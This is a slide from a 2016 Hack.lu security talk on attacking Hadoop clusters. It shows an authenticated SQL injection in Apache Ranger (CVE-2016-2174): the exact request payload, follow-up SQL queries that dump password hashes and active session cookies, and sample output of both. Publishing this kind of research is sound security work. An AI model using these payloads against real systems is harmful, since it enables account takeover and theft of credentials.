 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
How to pwn an Hadoop cluster – Exploiting 3rd party modules
AAA module - Apache Ranger =< 0.5.2
Authenticated SQL injection (CVE-2016-2174)
GET http://<apache_ranger_IP>:6080/service/plugins/policies/eventTime?eventTime=' or '1'='1&policyId=1
2 interesting post-exploit operations
/ Dump user credentials…but passwords are hashed in MD5 (SHA512 in newer versions)
> select last_name, first_name, email, login_id, password, user_role from x_portal_user,
x_portal_user_role where x_portal_user.id = x_portal_user_role.user_id limit 3 :
[*] , Admin, , admin, ceb4f32325eda6142bd65215f4c0f371, ROLE_SYS_ADMIN
[*] , rangerusersync, 1457692398755_962_66, ambari-qa, 70b8374d3dfe0325aaa5002a688c7e3b, ROLE_SYS_ADMIN
[*] , keyadmin, 1457692592328_160_91, amb_ranger_admin, a05f34d2dce2b4688fa82e82a89ba958,ROLE_KEY_ADMIN
/ or better…dump user session cookies and reuse them !
> select auth_time, login_id, ext_sess_id from x_auth_sess where auth_status = 1 or (login_id like
'%admin%' and auth_status = 1) order by auth_time desc limit 3 :
[*] 2016-05-08 13:30:11, admin, DEC6C0A899BB2E8793ABA9077311D8E6
[*] 2016-05-08 13:04:15, stduser, CD4142620CB7ED4186274D53B8E0D59E
[*] 2016-05-08 13:01:26, rangerusersync, D84D98B58FC0F9554A4CABF3E205A5E8N
© WAVESTONE 37
Hadoop Safari:
Hunting For Vulnerabilities
- Thomas Debize and Mahdi Braik